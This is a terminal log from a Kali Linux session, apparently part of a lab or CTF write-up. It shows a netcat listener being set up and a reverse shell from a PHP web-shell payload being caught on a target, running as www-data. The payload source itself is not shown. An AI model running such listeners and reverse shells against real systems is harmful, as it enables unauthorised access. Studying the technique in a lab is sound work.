 ┌──(kali㉿kali)-[~]
└─$ nano pentestmonkey.php
┌──(kali㉿kali)-[~]
└─$ sudo -s
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.111.123] from (UNKNOWN) [10.10.23.206] 32802
Linux ubuntu 4.4.0-210-generic #242-Ubuntu SMP Fri Apr 16 09:57:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 04:56:11 up 28 min,  0 users,  load average: 0.00, 0.02, 0.04
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64